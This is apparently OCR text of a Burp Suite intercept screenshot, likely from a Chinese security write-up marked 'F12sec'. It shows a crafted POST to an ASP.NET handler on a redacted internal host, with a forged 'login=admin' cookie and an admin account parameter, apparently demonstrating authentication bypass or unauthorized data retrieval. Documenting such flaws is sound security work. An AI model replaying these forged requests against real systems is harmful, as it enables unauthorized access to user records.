 Request to http://10. :80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ISWeb/IS02/HIS020300.ashx?Method=GetXinXiByUserID&t=0.9520566199768148 HTTP/1.1
Host: 10.
Content-Length: 20
Accept: application/json, text/javascript, */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://10.
Referer: http://10. /Login.aspx?type=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: IS000000=1; ASP.NET_SessionId=vyfxkh3eadxl15hqsdkxmipo; login=admin
Connection: close
DengLuZhangHao=admin
F12sec